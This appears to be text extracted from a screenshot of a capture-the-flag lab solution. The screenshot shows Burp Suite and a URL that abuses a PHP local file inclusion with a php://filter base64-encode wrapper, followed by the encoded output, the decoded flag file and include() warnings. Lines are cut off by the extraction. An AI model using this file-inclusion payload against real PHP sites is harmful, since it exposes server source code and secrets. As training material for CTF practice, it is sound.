 92ed9b-d62b-45f6-8c78-41e93ce9d0c7.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/woofers/resource=flag
已导入 Challenges Windows 使用教...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7M2YyNGM0MDktZDkzMC00N2QzLTlhMjItZWE2ZjBjYjg3N
Cheer up!
Did you have a bad day? Did things not go your way today? Are
<!-- Can you read this flag? -->
<?php
// flag{3f24c409-d930-47d3-9a22-ea6f0cb877c1}
?>
Warning: include(): unable to locate filter "woofers" in /var/ww
Warning: include(): Unable to create filter (woofers) in /var/ww
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD